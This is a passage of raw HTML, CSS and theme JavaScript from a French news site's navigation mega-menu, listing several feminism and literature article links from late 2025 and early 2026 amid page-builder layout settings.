.td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .block-mega-child-cats{width:160px}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-mega-modules-wrap{padding:14px}.tdi_97 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_97 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_97 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "494";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "99";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" class="td-image-wrap " title="Le sexisme c’est tabou, on en viendra tous à bout!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Berangere-Couillard-HCE-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" title="Le sexisme c’est tabou, on en viendra tous à bout!">Le sexisme c’est tabou, on en viendra tous à bout!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .block-mega-child-cats{padding:16px 0}.tdi_98 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_98 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats{text-align:right}.tdi_98:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_98.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_98 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_98 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_98 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_98 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:auto}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_98 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_98 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_98 .td-module-meta-info{border-color:#eaeaea}.tdi_98 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_98 .td-author-date{display:inline}.tdi_98 .td-post-author-name{display:none}.tdi_98 .entry-review-stars{display:inline-block}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .block-mega-child-cats{width:160px}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-mega-modules-wrap{padding:14px}.tdi_98 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_98 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_98 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 